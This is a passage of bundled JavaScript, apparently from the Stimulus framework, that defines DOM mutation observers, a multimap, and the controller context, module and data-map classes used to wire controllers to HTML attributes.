        this.processAttributeChange(mutation.target, mutation.attributeName);
      } else if (mutation.type == "childList") {
        this.processRemovedNodes(mutation.removedNodes);
        this.processAddedNodes(mutation.addedNodes);
      }
    }
    processAttributeChange(element, attributeName) {
      if (this.elements.has(element)) {
        if (this.delegate.elementAttributeChanged && this.matchElement(element)) {
          this.delegate.elementAttributeChanged(element, attributeName);
        } else {
          this.removeElement(element);
        }
      } else if (this.matchElement(element)) {
        this.addElement(element);
      }
    }
    processRemovedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element) {
          this.processTree(element, this.removeElement);
        }
      }
    }
    processAddedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element && this.elementIsActive(element)) {
          this.processTree(element, this.addElement);
        }
      }
    }
    matchElement(element) {
      return this.delegate.matchElement(element);
    }
    matchElementsInTree(tree = this.element) {
      return this.delegate.matchElementsInTree(tree);
    }
    processTree(tree, processor) {
      for (const element of this.matchElementsInTree(tree)) {
        processor.call(this, element);
      }
    }
    elementFromNode(node) {
      if (node.nodeType == Node.ELEMENT_NODE) {
        return node;
      }
    }
    elementIsActive(element) {
      if (element.isConnected != this.element.isConnected) {
        return false;
      } else {
        return this.element.contains(element);
      }
    }
    addElement(element) {
      if (!this.elements.has(element)) {
        if (this.elementIsActive(element)) {
          this.elements.add(element);
          if (this.delegate.elementMatched) {
            this.delegate.elementMatched(element);
          }
        }
      }
    }
    removeElement(element) {
      if (this.elements.has(element)) {
        this.elements.delete(element);
        if (this.delegate.elementUnmatched) {
          this.delegate.elementUnmatched(element);
        }
      }
    }
  };
  var AttributeObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeName = attributeName;
      this.delegate = delegate;
      this.elementObserver = new ElementObserver(element, this);
    }
    get element() {
      return this.elementObserver.element;
    }
    get selector() {
      return `[${this.attributeName}]`;
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get started() {
      return this.elementObserver.started;
    }
    matchElement(element) {
      return element.hasAttribute(this.attributeName);
    }
    matchElementsInTree(tree) {
      const match = this.matchElement(tree) ? [tree] : [];
      const matches = Array.from(tree.querySelectorAll(this.selector));
      return match.concat(matches);
    }
    elementMatched(element) {
      if (this.delegate.elementMatchedAttribute) {
        this.delegate.elementMatchedAttribute(element, this.attributeName);
      }
    }
    elementUnmatched(element) {
      if (this.delegate.elementUnmatchedAttribute) {
        this.delegate.elementUnmatchedAttribute(element, this.attributeName);
      }
    }
    elementAttributeChanged(element, attributeName) {
      if (this.delegate.elementAttributeValueChanged && this.attributeName == attributeName) {
        this.delegate.elementAttributeValueChanged(element, attributeName);
      }
    }
  };
  function add(map, key, value) {
    fetch2(map, key).add(value);
  }
  function del(map, key, value) {
    fetch2(map, key).delete(value);
    prune(map, key);
  }
  function fetch2(map, key) {
    let values = map.get(key);
    if (!values) {
      values = /* @__PURE__ */ new Set();
      map.set(key, values);
    }
    return values;
  }
  function prune(map, key) {
    const values = map.get(key);
    if (values != null && values.size == 0) {
      map.delete(key);
    }
  }
  var Multimap = class {
    constructor() {
      this.valuesByKey = /* @__PURE__ */ new Map();
    }
    get keys() {
      return Array.from(this.valuesByKey.keys());
    }
    get values() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((values, set) => values.concat(Array.from(set)), []);
    }
    get size() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((size, set) => size + set.size, 0);
    }
    add(key, value) {
      add(this.valuesByKey, key, value);
    }
    delete(key, value) {
      del(this.valuesByKey, key, value);
    }
    has(key, value) {
      const values = this.valuesByKey.get(key);
      return values != null && values.has(value);
    }
    hasKey(key) {
      return this.valuesByKey.has(key);
    }
    hasValue(value) {
      const sets = Array.from(this.valuesByKey.values());
      return sets.some((set) => set.has(value));
    }
    getValuesForKey(key) {
      const values = this.valuesByKey.get(key);
      return values ? Array.from(values) : [];
    }
    getKeysForValue(value) {
      return Array.from(this.valuesByKey).filter(([_key, values]) => values.has(value)).map(([key, _values]) => key);
    }
  };
  var SelectorObserver = class {
    constructor(element, selector, delegate, details) {
      this._selector = selector;
      this.details = details;
      this.elementObserver = new ElementObserver(element, this);
      this.delegate = delegate;
      this.matchesByElement = new Multimap();
    }
    get started() {
      return this.elementObserver.started;
    }
    get selector() {
      return this._selector;
    }
    set selector(selector) {
      this._selector = selector;
      this.refresh();
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get element() {
      return this.elementObserver.element;
    }
    matchElement(element) {
      const { selector } = this;
      if (selector) {
        const matches = element.matches(selector);
        if (this.delegate.selectorMatchElement) {
          return matches && this.delegate.selectorMatchElement(element, this.details);
        }
        return matches;
      } else {
        return false;
      }
    }
    matchElementsInTree(tree) {
      const { selector } = this;
      if (selector) {
        const match = this.matchElement(tree) ? [tree] : [];
        const matches = Array.from(tree.querySelectorAll(selector)).filter((match2) => this.matchElement(match2));
        return match.concat(matches);
      } else {
        return [];
      }
    }
    elementMatched(element) {
      const { selector } = this;
      if (selector) {
        this.selectorMatched(element, selector);
      }
    }
    elementUnmatched(element) {
      const selectors = this.matchesByElement.getKeysForValue(element);
      for (const selector of selectors) {
        this.selectorUnmatched(element, selector);
      }
    }
    elementAttributeChanged(element, _attributeName) {
      const { selector } = this;
      if (selector) {
        const matches = this.matchElement(element);
        const matchedBefore = this.matchesByElement.has(selector, element);
        if (matches && !matchedBefore) {
          this.selectorMatched(element, selector);
        } else if (!matches && matchedBefore) {
          this.selectorUnmatched(element, selector);
        }
      }
    }
    selectorMatched(element, selector) {
      this.delegate.selectorMatched(element, selector, this.details);
      this.matchesByElement.add(selector, element);
    }
    selectorUnmatched(element, selector) {
      this.delegate.selectorUnmatched(element, selector, this.details);
      this.matchesByElement.delete(selector, element);
    }
  };
  var StringMapObserver = class {
    constructor(element, delegate) {
      this.element = element;
      this.delegate = delegate;
      this.started = false;
      this.stringMap = /* @__PURE__ */ new Map();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, { attributes: true, attributeOldValue: true });
        this.refresh();
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        for (const attributeName of this.knownAttributeNames) {
          this.refreshAttribute(attributeName, null);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      const attributeName = mutation.attributeName;
      if (attributeName) {
        this.refreshAttribute(attributeName, mutation.oldValue);
      }
    }
    refreshAttribute(attributeName, oldValue) {
      const key = this.delegate.getStringMapKeyForAttribute(attributeName);
      if (key != null) {
        if (!this.stringMap.has(attributeName)) {
          this.stringMapKeyAdded(key, attributeName);
        }
        const value = this.element.getAttribute(attributeName);
        if (this.stringMap.get(attributeName) != value) {
          this.stringMapValueChanged(value, key, oldValue);
        }
        if (value == null) {
          const oldValue2 = this.stringMap.get(attributeName);
          this.stringMap.delete(attributeName);
          if (oldValue2)
            this.stringMapKeyRemoved(key, attributeName, oldValue2);
        } else {
          this.stringMap.set(attributeName, value);
        }
      }
    }
    stringMapKeyAdded(key, attributeName) {
      if (this.delegate.stringMapKeyAdded) {
        this.delegate.stringMapKeyAdded(key, attributeName);
      }
    }
    stringMapValueChanged(value, key, oldValue) {
      if (this.delegate.stringMapValueChanged) {
        this.delegate.stringMapValueChanged(value, key, oldValue);
      }
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      if (this.delegate.stringMapKeyRemoved) {
        this.delegate.stringMapKeyRemoved(key, attributeName, oldValue);
      }
    }
    get knownAttributeNames() {
      return Array.from(new Set(this.currentAttributeNames.concat(this.recordedAttributeNames)));
    }
    get currentAttributeNames() {
      return Array.from(this.element.attributes).map((attribute) => attribute.name);
    }
    get recordedAttributeNames() {
      return Array.from(this.stringMap.keys());
    }
  };
  var TokenListObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeObserver = new AttributeObserver(element, attributeName, this);
      this.delegate = delegate;
      this.tokensByElement = new Multimap();
    }
    get started() {
      return this.attributeObserver.started;
    }
    start() {
      this.attributeObserver.start();
    }
    pause(callback) {
      this.attributeObserver.pause(callback);
    }
    stop() {
      this.attributeObserver.stop();
    }
    refresh() {
      this.attributeObserver.refresh();
    }
    get element() {
      return this.attributeObserver.element;
    }
    get attributeName() {
      return this.attributeObserver.attributeName;
    }
    elementMatchedAttribute(element) {
      this.tokensMatched(this.readTokensForElement(element));
    }
    elementAttributeValueChanged(element) {
      const [unmatchedTokens, matchedTokens] = this.refreshTokensForElement(element);
      this.tokensUnmatched(unmatchedTokens);
      this.tokensMatched(matchedTokens);
    }
    elementUnmatchedAttribute(element) {
      this.tokensUnmatched(this.tokensByElement.getValuesForKey(element));
    }
    tokensMatched(tokens) {
      tokens.forEach((token) => this.tokenMatched(token));
    }
    tokensUnmatched(tokens) {
      tokens.forEach((token) => this.tokenUnmatched(token));
    }
    tokenMatched(token) {
      this.delegate.tokenMatched(token);
      this.tokensByElement.add(token.element, token);
    }
    tokenUnmatched(token) {
      this.delegate.tokenUnmatched(token);
      this.tokensByElement.delete(token.element, token);
    }
    refreshTokensForElement(element) {
      const previousTokens = this.tokensByElement.getValuesForKey(element);
      const currentTokens = this.readTokensForElement(element);
      const firstDifferingIndex = zip(previousTokens, currentTokens).findIndex(([previousToken, currentToken]) => !tokensAreEqual(previousToken, currentToken));
      if (firstDifferingIndex == -1) {
        return [[], []];
      } else {
        return [previousTokens.slice(firstDifferingIndex), currentTokens.slice(firstDifferingIndex)];
      }
    }
    readTokensForElement(element) {
      const attributeName = this.attributeName;
      const tokenString = element.getAttribute(attributeName) || "";
      return parseTokenString(tokenString, element, attributeName);
    }
  };
  function parseTokenString(tokenString, element, attributeName) {
    return tokenString.trim().split(/\s+/).filter((content) => content.length).map((content, index) => ({ element, attributeName, content, index }));
  }
  function zip(left, right) {
    const length = Math.max(left.length, right.length);
    return Array.from({ length }, (_, index) => [left[index], right[index]]);
  }
  function tokensAreEqual(left, right) {
    return left && right && left.index == right.index && left.content == right.content;
  }
  var ValueListObserver = class {
    constructor(element, attributeName, delegate) {
      this.tokenListObserver = new TokenListObserver(element, attributeName, this);
      this.delegate = delegate;
      this.parseResultsByToken = /* @__PURE__ */ new WeakMap();
      this.valuesByTokenByElement = /* @__PURE__ */ new WeakMap();
    }
    get started() {
      return this.tokenListObserver.started;
    }
    start() {
      this.tokenListObserver.start();
    }
    stop() {
      this.tokenListObserver.stop();
    }
    refresh() {
      this.tokenListObserver.refresh();
    }
    get element() {
      return this.tokenListObserver.element;
    }
    get attributeName() {
      return this.tokenListObserver.attributeName;
    }
    tokenMatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).set(token, value);
        this.delegate.elementMatchedValue(element, value);
      }
    }
    tokenUnmatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).delete(token);
        this.delegate.elementUnmatchedValue(element, value);
      }
    }
    fetchParseResultForToken(token) {
      let parseResult = this.parseResultsByToken.get(token);
      if (!parseResult) {
        parseResult = this.parseToken(token);
        this.parseResultsByToken.set(token, parseResult);
      }
      return parseResult;
    }
    fetchValuesByTokenForElement(element) {
      let valuesByToken = this.valuesByTokenByElement.get(element);
      if (!valuesByToken) {
        valuesByToken = /* @__PURE__ */ new Map();
        this.valuesByTokenByElement.set(element, valuesByToken);
      }
      return valuesByToken;
    }
    parseToken(token) {
      try {
        const value = this.delegate.parseValueForToken(token);
        return { value };
      } catch (error2) {
        return { error: error2 };
      }
    }
  };
  var BindingObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.bindingsByAction = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.valueListObserver) {
        this.valueListObserver = new ValueListObserver(this.element, this.actionAttribute, this);
        this.valueListObserver.start();
      }
    }
    stop() {
      if (this.valueListObserver) {
        this.valueListObserver.stop();
        delete this.valueListObserver;
        this.disconnectAllActions();
      }
    }
    get element() {
      return this.context.element;
    }
    get identifier() {
      return this.context.identifier;
    }
    get actionAttribute() {
      return this.schema.actionAttribute;
    }
    get schema() {
      return this.context.schema;
    }
    get bindings() {
      return Array.from(this.bindingsByAction.values());
    }
    connectAction(action) {
      const binding = new Binding(this.context, action);
      this.bindingsByAction.set(action, binding);
      this.delegate.bindingConnected(binding);
    }
    disconnectAction(action) {
      const binding = this.bindingsByAction.get(action);
      if (binding) {
        this.bindingsByAction.delete(action);
        this.delegate.bindingDisconnected(binding);
      }
    }
    disconnectAllActions() {
      this.bindings.forEach((binding) => this.delegate.bindingDisconnected(binding, true));
      this.bindingsByAction.clear();
    }
    parseValueForToken(token) {
      const action = Action.forToken(token, this.schema);
      if (action.identifier == this.identifier) {
        return action;
      }
    }
    elementMatchedValue(element, action) {
      this.connectAction(action);
    }
    elementUnmatchedValue(element, action) {
      this.disconnectAction(action);
    }
  };
  var ValueObserver = class {
    constructor(context, receiver) {
      this.context = context;
      this.receiver = receiver;
      this.stringMapObserver = new StringMapObserver(this.element, this);
      this.valueDescriptorMap = this.controller.valueDescriptorMap;
    }
    start() {
      this.stringMapObserver.start();
      this.invokeChangedCallbacksForDefaultValues();
    }
    stop() {
      this.stringMapObserver.stop();
    }
    get element() {
      return this.context.element;
    }
    get controller() {
      return this.context.controller;
    }
    getStringMapKeyForAttribute(attributeName) {
      if (attributeName in this.valueDescriptorMap) {
        return this.valueDescriptorMap[attributeName].name;
      }
    }
    stringMapKeyAdded(key, attributeName) {
      const descriptor = this.valueDescriptorMap[attributeName];
      if (!this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), descriptor.writer(descriptor.defaultValue));
      }
    }
    stringMapValueChanged(value, name, oldValue) {
      const descriptor = this.valueDescriptorNameMap[name];
      if (value === null)
        return;
      if (oldValue === null) {
        oldValue = descriptor.writer(descriptor.defaultValue);
      }
      this.invokeChangedCallback(name, value, oldValue);
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      const descriptor = this.valueDescriptorNameMap[key];
      if (this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), oldValue);
      } else {
        this.invokeChangedCallback(key, descriptor.writer(descriptor.defaultValue), oldValue);
      }
    }
    invokeChangedCallbacksForDefaultValues() {
      for (const { key, name, defaultValue, writer } of this.valueDescriptors) {
        if (defaultValue != void 0 && !this.controller.data.has(key)) {
          this.invokeChangedCallback(name, writer(defaultValue), void 0);
        }
      }
    }
    invokeChangedCallback(name, rawValue, rawOldValue) {
      const changedMethodName = `${name}Changed`;
      const changedMethod = this.receiver[changedMethodName];
      if (typeof changedMethod == "function") {
        const descriptor = this.valueDescriptorNameMap[name];
        try {
          const value = descriptor.reader(rawValue);
          let oldValue = rawOldValue;
          if (rawOldValue) {
            oldValue = descriptor.reader(rawOldValue);
          }
          changedMethod.call(this.receiver, value, oldValue);
        } catch (error2) {
          if (error2 instanceof TypeError) {
            error2.message = `Stimulus Value "${this.context.identifier}.${descriptor.name}" - ${error2.message}`;
          }
          throw error2;
        }
      }
    }
    get valueDescriptors() {
      const { valueDescriptorMap } = this;
      return Object.keys(valueDescriptorMap).map((key) => valueDescriptorMap[key]);
    }
    get valueDescriptorNameMap() {
      const descriptors = {};
      Object.keys(this.valueDescriptorMap).forEach((key) => {
        const descriptor = this.valueDescriptorMap[key];
        descriptors[descriptor.name] = descriptor;
      });
      return descriptors;
    }
    hasValue(attributeName) {
      const descriptor = this.valueDescriptorNameMap[attributeName];
      const hasMethodName = `has${capitalize(descriptor.name)}`;
      return this.receiver[hasMethodName];
    }
  };
  var TargetObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.targetsByName = new Multimap();
    }
    start() {
      if (!this.tokenListObserver) {
        this.tokenListObserver = new TokenListObserver(this.element, this.attributeName, this);
        this.tokenListObserver.start();
      }
    }
    stop() {
      if (this.tokenListObserver) {
        this.disconnectAllTargets();
        this.tokenListObserver.stop();
        delete this.tokenListObserver;
      }
    }
    tokenMatched({ element, content: name }) {
      if (this.scope.containsElement(element)) {
        this.connectTarget(element, name);
      }
    }
    tokenUnmatched({ element, content: name }) {
      this.disconnectTarget(element, name);
    }
    connectTarget(element, name) {
      var _a;
      if (!this.targetsByName.has(name, element)) {
        this.targetsByName.add(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetConnected(element, name));
      }
    }
    disconnectTarget(element, name) {
      var _a;
      if (this.targetsByName.has(name, element)) {
        this.targetsByName.delete(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetDisconnected(element, name));
      }
    }
    disconnectAllTargets() {
      for (const name of this.targetsByName.keys) {
        for (const element of this.targetsByName.getValuesForKey(name)) {
          this.disconnectTarget(element, name);
        }
      }
    }
    get attributeName() {
      return `data-${this.context.identifier}-target`;
    }
    get element() {
      return this.context.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  function readInheritableStaticArrayValues(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return Array.from(ancestors.reduce((values, constructor2) => {
      getOwnStaticArrayValues(constructor2, propertyName).forEach((name) => values.add(name));
      return values;
    }, /* @__PURE__ */ new Set()));
  }
  function readInheritableStaticObjectPairs(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return ancestors.reduce((pairs, constructor2) => {
      pairs.push(...getOwnStaticObjectPairs(constructor2, propertyName));
      return pairs;
    }, []);
  }
  function getAncestorsForConstructor(constructor) {
    const ancestors = [];
    while (constructor) {
      ancestors.push(constructor);
      constructor = Object.getPrototypeOf(constructor);
    }
    return ancestors.reverse();
  }
  function getOwnStaticArrayValues(constructor, propertyName) {
    const definition = constructor[propertyName];
    return Array.isArray(definition) ? definition : [];
  }
  function getOwnStaticObjectPairs(constructor, propertyName) {
    const definition = constructor[propertyName];
    return definition ? Object.keys(definition).map((key) => [key, definition[key]]) : [];
  }
  var OutletObserver = class {
    constructor(context, delegate) {
      this.started = false;
      this.context = context;
      this.delegate = delegate;
      this.outletsByName = new Multimap();
      this.outletElementsByName = new Multimap();
      this.selectorObserverMap = /* @__PURE__ */ new Map();
      this.attributeObserverMap = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.started) {
        this.outletDefinitions.forEach((outletName) => {
          this.setupSelectorObserverForOutlet(outletName);
          this.setupAttributeObserverForOutlet(outletName);
        });
        this.started = true;
        this.dependentContexts.forEach((context) => context.refresh());
      }
    }
    refresh() {
      this.selectorObserverMap.forEach((observer) => observer.refresh());
      this.attributeObserverMap.forEach((observer) => observer.refresh());
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.disconnectAllOutlets();
        this.stopSelectorObservers();
        this.stopAttributeObservers();
      }
    }
    stopSelectorObservers() {
      if (this.selectorObserverMap.size > 0) {
        this.selectorObserverMap.forEach((observer) => observer.stop());
        this.selectorObserverMap.clear();
      }
    }
    stopAttributeObservers() {
      if (this.attributeObserverMap.size > 0) {
        this.attributeObserverMap.forEach((observer) => observer.stop());
        this.attributeObserverMap.clear();
      }
    }
    selectorMatched(element, _selector, { outletName }) {
      const outlet = this.getOutlet(element, outletName);
      if (outlet) {
        this.connectOutlet(outlet, element, outletName);
      }
    }
    selectorUnmatched(element, _selector, { outletName }) {
      const outlet = this.getOutletFromMap(element, outletName);
      if (outlet) {
        this.disconnectOutlet(outlet, element, outletName);
      }
    }
    selectorMatchElement(element, { outletName }) {
      const selector = this.selector(outletName);
      const hasOutlet = this.hasOutlet(element, outletName);
      const hasOutletController = element.matches(`[${this.schema.controllerAttribute}~=${outletName}]`);
      if (selector) {
        return hasOutlet && hasOutletController && element.matches(selector);
      } else {
        return false;
      }
    }
    elementMatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementAttributeValueChanged(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementUnmatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    connectOutlet(outlet, element, outletName) {
      var _a;
      if (!this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.add(outletName, outlet);
        this.outletElementsByName.add(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletConnected(outlet, element, outletName));
      }
    }
    disconnectOutlet(outlet, element, outletName) {
      var _a;
      if (this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.delete(outletName, outlet);
        this.outletElementsByName.delete(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletDisconnected(outlet, element, outletName));
      }
    }
    disconnectAllOutlets() {
      for (const outletName of this.outletElementsByName.keys) {
        for (const element of this.outletElementsByName.getValuesForKey(outletName)) {
          for (const outlet of this.outletsByName.getValuesForKey(outletName)) {
            this.disconnectOutlet(outlet, element, outletName);
          }
        }
      }
    }
    updateSelectorObserverForOutlet(outletName) {
      const observer = this.selectorObserverMap.get(outletName);
      if (observer) {
        observer.selector = this.selector(outletName);
      }
    }
    setupSelectorObserverForOutlet(outletName) {
      const selector = this.selector(outletName);
      const selectorObserver = new SelectorObserver(document.body, selector, this, { outletName });
      this.selectorObserverMap.set(outletName, selectorObserver);
      selectorObserver.start();
    }
    setupAttributeObserverForOutlet(outletName) {
      const attributeName = this.attributeNameForOutletName(outletName);
      const attributeObserver = new AttributeObserver(this.scope.element, attributeName, this);
      this.attributeObserverMap.set(outletName, attributeObserver);
      attributeObserver.start();
    }
    selector(outletName) {
      return this.scope.outlets.getSelectorForOutletName(outletName);
    }
    attributeNameForOutletName(outletName) {
      return this.scope.schema.outletAttributeForScope(this.identifier, outletName);
    }
    getOutletNameFromOutletAttributeName(attributeName) {
      return this.outletDefinitions.find((outletName) => this.attributeNameForOutletName(outletName) === attributeName);
    }
    get outletDependencies() {
      const dependencies = new Multimap();
      this.router.modules.forEach((module) => {
        const constructor = module.definition.controllerConstructor;
        const outlets = readInheritableStaticArrayValues(constructor, "outlets");
        outlets.forEach((outlet) => dependencies.add(outlet, module.identifier));
      });
      return dependencies;
    }
    get outletDefinitions() {
      return this.outletDependencies.getKeysForValue(this.identifier);
    }
    get dependentControllerIdentifiers() {
      return this.outletDependencies.getValuesForKey(this.identifier);
    }
    get dependentContexts() {
      const identifiers = this.dependentControllerIdentifiers;
      return this.router.contexts.filter((context) => identifiers.includes(context.identifier));
    }
    hasOutlet(element, outletName) {
      return !!this.getOutlet(element, outletName) || !!this.getOutletFromMap(element, outletName);
    }
    getOutlet(element, outletName) {
      return this.application.getControllerForElementAndIdentifier(element, outletName);
    }
    getOutletFromMap(element, outletName) {
      return this.outletsByName.getValuesForKey(outletName).find((outlet) => outlet.element === element);
    }
    get scope() {
      return this.context.scope;
    }
    get schema() {
      return this.context.schema;
    }
    get identifier() {
      return this.context.identifier;
    }
    get application() {
      return this.context.application;
    }
    get router() {
      return this.application.router;
    }
  };
  var Context = class {
    constructor(module, scope) {
      this.logDebugActivity = (functionName, detail = {}) => {
        const { identifier, controller, element } = this;
        detail = Object.assign({ identifier, controller, element }, detail);
        this.application.logDebugActivity(this.identifier, functionName, detail);
      };
      this.module = module;
      this.scope = scope;
      this.controller = new module.controllerConstructor(this);
      this.bindingObserver = new BindingObserver(this, this.dispatcher);
      this.valueObserver = new ValueObserver(this, this.controller);
      this.targetObserver = new TargetObserver(this, this);
      this.outletObserver = new OutletObserver(this, this);
      try {
        this.controller.initialize();
        this.logDebugActivity("initialize");
      } catch (error2) {
        this.handleError(error2, "initializing controller");
      }
    }
    connect() {
      this.bindingObserver.start();
      this.valueObserver.start();
      this.targetObserver.start();
      this.outletObserver.start();
      try {
        this.controller.connect();
        this.logDebugActivity("connect");
      } catch (error2) {
        this.handleError(error2, "connecting controller");
      }
    }
    refresh() {
      this.outletObserver.refresh();
    }
    disconnect() {
      try {
        this.controller.disconnect();
        this.logDebugActivity("disconnect");
      } catch (error2) {
        this.handleError(error2, "disconnecting controller");
      }
      this.outletObserver.stop();
      this.targetObserver.stop();
      this.valueObserver.stop();
      this.bindingObserver.stop();
    }
    get application() {
      return this.module.application;
    }
    get identifier() {
      return this.module.identifier;
    }
    get schema() {
      return this.application.schema;
    }
    get dispatcher() {
      return this.application.dispatcher;
    }
    get element() {
      return this.scope.element;
    }
    get parentElement() {
      return this.element.parentElement;
    }
    handleError(error2, message, detail = {}) {
      const { identifier, controller, element } = this;
      detail = Object.assign({ identifier, controller, element }, detail);
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    targetConnected(element, name) {
      this.invokeControllerMethod(`${name}TargetConnected`, element);
    }
    targetDisconnected(element, name) {
      this.invokeControllerMethod(`${name}TargetDisconnected`, element);
    }
    outletConnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletConnected`, outlet, element);
    }
    outletDisconnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletDisconnected`, outlet, element);
    }
    invokeControllerMethod(methodName, ...args) {
      const controller = this.controller;
      if (typeof controller[methodName] == "function") {
        controller[methodName](...args);
      }
    }
  };
  function bless(constructor) {
    return shadow(constructor, getBlessedProperties(constructor));
  }
  function shadow(constructor, properties) {
    const shadowConstructor = extend2(constructor);
    const shadowProperties = getShadowProperties(constructor.prototype, properties);
    Object.defineProperties(shadowConstructor.prototype, shadowProperties);
    return shadowConstructor;
  }
  function getBlessedProperties(constructor) {
    const blessings = readInheritableStaticArrayValues(constructor, "blessings");
    return blessings.reduce((blessedProperties, blessing) => {
      const properties = blessing(constructor);
      for (const key in properties) {
        const descriptor = blessedProperties[key] || {};
        blessedProperties[key] = Object.assign(descriptor, properties[key]);
      }
      return blessedProperties;
    }, {});
  }
  function getShadowProperties(prototype, properties) {
    return getOwnKeys(properties).reduce((shadowProperties, key) => {
      const descriptor = getShadowedDescriptor(prototype, properties, key);
      if (descriptor) {
        Object.assign(shadowProperties, { [key]: descriptor });
      }
      return shadowProperties;
    }, {});
  }
  function getShadowedDescriptor(prototype, properties, key) {
    const shadowingDescriptor = Object.getOwnPropertyDescriptor(prototype, key);
    const shadowedByValue = shadowingDescriptor && "value" in shadowingDescriptor;
    if (!shadowedByValue) {
      const descriptor = Object.getOwnPropertyDescriptor(properties, key).value;
      if (shadowingDescriptor) {
        descriptor.get = shadowingDescriptor.get || descriptor.get;
        descriptor.set = shadowingDescriptor.set || descriptor.set;
      }
      return descriptor;
    }
  }
  var getOwnKeys = (() => {
    if (typeof Object.getOwnPropertySymbols == "function") {
      return (object) => [...Object.getOwnPropertyNames(object), ...Object.getOwnPropertySymbols(object)];
    } else {
      return Object.getOwnPropertyNames;
    }
  })();
  var extend2 = (() => {
    function extendWithReflect(constructor) {
      function extended() {
        return Reflect.construct(constructor, arguments, new.target);
      }
      extended.prototype = Object.create(constructor.prototype, {
        constructor: { value: extended }
      });
      Reflect.setPrototypeOf(extended, constructor);
      return extended;
    }
    function testReflectExtension() {
      const a2 = function() {
        this.a.call(this);
      };
      const b = extendWithReflect(a2);
      b.prototype.a = function() {
      };
      return new b();
    }
    try {
      testReflectExtension();
      return extendWithReflect;
    } catch (error2) {
      return (constructor) => class extended extends constructor {
      };
    }
  })();
  function blessDefinition(definition) {
    return {
      identifier: definition.identifier,
      controllerConstructor: bless(definition.controllerConstructor)
    };
  }
  var Module = class {
    constructor(application2, definition) {
      this.application = application2;
      this.definition = blessDefinition(definition);
      this.contextsByScope = /* @__PURE__ */ new WeakMap();
      this.connectedContexts = /* @__PURE__ */ new Set();
    }
    get identifier() {
      return this.definition.identifier;
    }
    get controllerConstructor() {
      return this.definition.controllerConstructor;
    }
    get contexts() {
      return Array.from(this.connectedContexts);
    }
    connectContextForScope(scope) {
      const context = this.fetchContextForScope(scope);
      this.connectedContexts.add(context);
      context.connect();
    }
    disconnectContextForScope(scope) {
      const context = this.contextsByScope.get(scope);
      if (context) {
        this.connectedContexts.delete(context);
        context.disconnect();
      }
    }
    fetchContextForScope(scope) {
      let context = this.contextsByScope.get(scope);
      if (!context) {
        context = new Context(this, scope);
        this.contextsByScope.set(scope, context);
      }
      return context;
    }
  };
  var ClassMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    has(name) {
      return this.data.has(this.getDataKey(name));
    }
    get(name) {
      return this.getAll(name)[0];
    }
    getAll(name) {
      const tokenString = this.data.get(this.getDataKey(name)) || "";
      return tokenize(tokenString);
    }
    getAttributeName(name) {
      return this.data.getAttributeNameForKey(this.getDataKey(name));
    }
    getDataKey(name) {
      return `${name}-class`;
    }
    get data() {
      return this.scope.data;
    }
  };
  var DataMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.getAttribute(name);
    }
    set(key, value) {
      const name = this.getAttributeNameForKey(key);
